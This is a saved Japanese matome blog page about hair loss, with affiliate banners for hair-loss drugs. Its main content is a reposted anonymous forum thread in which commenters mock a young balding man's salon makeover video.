          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-152095" class="article post-152095 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post tag-aga-post tag-5-post tag-12-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg 900w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E3%82%AB%E3%83%AA%E3%82%B9%E3%83%9E%E7%BE%8E%E5%AE%B9%E5%B8%AB%E3%80%81%E8%96%84%E6%AF%9B%E7%94%B7%E6%80%A7%E3%82%92%E5%8A%87%E7%9A%84%E3%81%AB%E3%82%A4%E3%83%A1%E3%83%81%E3%82%A7%E3%83%B3%E3%81%95%E3%81%9B%E6%95%91%E3%81%86%EF%BC%88%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E3%82%AB%E3%83%AA%E3%82%B9%E3%83%9E%E7%BE%8E%E5%AE%B9%E5%B8%AB%E3%80%81%E8%96%84%E6%AF%9B%E7%94%B7%E6%80%A7%E3%82%92%E5%8A%87%E7%9A%84%E3%81%AB%E3%82%A4%E3%83%A1%E3%83%81%E3%82%A7%E3%83%B3%E3%81%95%E3%81%9B%E6%95%91%E3%81%86%EF%BC%88%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240312h/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり） https://hagelicious.com/hage240312h/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2024-03-12T13:11:00+09:00" itemprop="datePublished dateModified">2024.03.12</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 14:58:17.76 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a rel="noopener" href="https://video.twimg.com/ext_tw_video/1762259177693671424/pu/vid/avc1/720x1166/TOpzMraBpP0x9P8t.mp4" target="_blank">https://video.twimg.com/ext_tw_video/1762259177693671424/pu/vid/avc1/720&#215;1166/TOpzMraBpP0x9P8t.mp4</a> </span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-152095"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 14:58:52.14 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲイジりはアウトなんやて </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:00:52.47 0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
薄毛の人を救った感動の動画ですよ </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 14:59:24.62 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲ散らかしとるやないか<br />
ってフレーズ好きだったんだけどなぁ </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:02:45.04 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> いやいやいやいややる前の方がマシじゃねえかｗ </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:03:52.64 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> インスタのおすすめで美容室のこういうのよく流れるけど<br />
これはビフォーのがええな </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:05:35.96 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> インスタのやつは男女問わず観ちゃうな<br />
お前その前に痩せよろってやつがいたりするけど </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:05:47.78 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> そりてぇ〜 </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:05:48.49 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 施術後、俺に似てるわ </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:07:28.16 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 往生際の悪いハゲから潔いハゲになった </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:08:21.20 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> アフターのほうがハゲてね？ </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:08:50.41 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハロ現場によくいるタイプだな </span></div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:09:18.23 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> もう何やっても一緒 </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:09:19.20 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 酷すぎる<br />
金出して薄毛強化とか </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:09:21.50 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 「生え際が結構きつい感じがしてぇ」</p>
<p>お前それをハゲって言うんだよ</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:09:52.72 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 本人はこれで誤魔化せてると思い込むんだよな　かえって目立つのに </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:10:50.27 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前らも悩んでるんだな </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:11:16.80 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 下手に隠すほうがミットも無いからな<br />
どうせバレバレなんだから </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:12:00.17 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まだ若そうだな<br />
てかビフォーの方がマシじゃないか </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:12:59.38 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 逆に薄いのが目立ってない？ </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:13:04.00 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 眉毛整えたのが良かったな<br />
お前らも眉毛なんとかしろ </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:13:24.46 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 小杉がこんな感じだろうな </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:14:17.10 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こんぐらい早くからキテると<br />
かえって開き直れるやろ </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:15:33.12 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 剥げとるやない定期 </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:15:55.00 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> BGMに騙されるな </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:16:34.74 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ffa500;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スキンヘッドにしろ厨嫌い<br />
思考停止の馬鹿丸出しw </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:17:00.10 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 最強のハゲ隠しはボウズだと気付けよ<br />
ブルース・ウィリスみたいなのを目指すべきだ </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:17:07.49 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲててもいいけどハゲ隠しで防止被ってるやつ<br />
あれやめろよ、後ろからめっちゃ邪魔 </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:38:43.16 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 強い風吹いたらワックス付けた髪型もめくれるな </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:40:50.66 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 救えてはいない </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:41:43.77 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まだ20代くらいっぽいのに </span></div>
<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:42:24.08 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲは薬で治るのにな </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:44:51.35 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 顔のベースは大谷翔平なのに </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:45:46.97 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こっからフサフサになるなんて<br />
ありえない </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:51:24.70 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
実は美容師の方がハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:53:31.39 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 生え際どころか全体的に薄らハゲやん </span></div>
<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:56:31.24 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 性欲強そう </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:56:36.83 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前ら若い薄毛に冷たいな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:00:02.56 0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;43</span><br />
自分も薄毛だから他人を見下してる </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 15:57:06.50 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 美容師にハゲはいないってドヤりながら生きてたけどこの間ツルッパゲの美容師に出くわした </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:28:05.78 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 50過ぎても全くハゲない俺からするとその若さで禿げてきてるなら何しても無駄だから潔くそっちゃえよと思うな </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:31:44.18 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 25から禿げたがプロペシアのおかげで20年間持ちこたえた<br />
でも50を前にしてこれ以上服薬を続けるのも嫌だなって思ってるが止めたら一気に剝けるやろうな<br />
50てスキンにしたら小峠みたいにおじいちゃんになるやろうからヅラにすっかな </span></div>
<div class="t_h"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:40:35.83 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> そうかなあ&#8230; </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:45:40.13 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どんな奴が来てもツイストパーマ一択の女美容師がてぃっくとっくで叩かれてるんだけど<br />
そいつじゃなくて良かったｗ </span></div>
<div class="t_h"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:56:34.10 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 救えてねーじゃんｗ </span></div>
<div class="t_h"><span style="font-size:15px;">55: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:58:16.62 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こんなん泣くわｗ </span></div>
<div class="t_h"><span style="font-size:15px;">56: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 16:59:12.57 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 床屋で仕上がり具合みせられてもこの反応しかできない </span></div>
<div class="t_h"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:01:12.99 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> エクステ付けて<br />
ドレッドにすりゃいいんじゃねーかな </span></div>
<div class="t_h"><span style="font-size:15px;">59: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:01:48.76 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 正解はこの美容師みたいな胡散臭い髪型のカツラ被せればOKじゃんね </span></div>
<div class="t_h"><span style="font-size:15px;">60: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:01:55.03 0</span></span></div>
